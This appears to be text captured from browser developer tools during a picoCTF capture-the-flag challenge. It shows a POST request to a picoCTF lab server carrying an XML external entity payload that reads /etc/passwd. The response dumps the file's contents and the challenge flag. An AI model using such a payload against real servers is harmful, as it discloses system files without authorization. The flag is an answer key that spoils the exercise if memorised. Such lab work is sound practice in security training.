 POST http://saturn.picoctf.net:63595/data
URL Parameters
name value
Headers
Host saturn.picoctf.net:63595
Accept-Encoding gzip, deflate
Referer http://saturn.picoctf.net:63595/
Content-Length 128
Origin http://saturn.picoctf.net:63595
Connection keep-alive
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept */*
Accept-Language en-US,en;q=0.5
Content-Type application/xml
Priority u=0
name value
Body
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY abc SYSTEM "file:///etc/passwd">]>
<data>
<ID>&abc;</ID>
</data>
/ dc 4.45 4.
st 25.7 15
imag im 8.47 8.
imag im 2.55 2.
imag im 84.6 83
xmlD sc 736 34
deta sc 1.24 86
jque sc 24.9 71
popp sc 7.99 21
sc 17.3 60
favic Fa 388 20
data de 268 95
data N 246 73
data N 246 73
data N 1.20 1.
data N 1.20 1.
HTML
1 Invalid ID: root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 flask:x:999:999::/app:/bin/sh
21 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}
22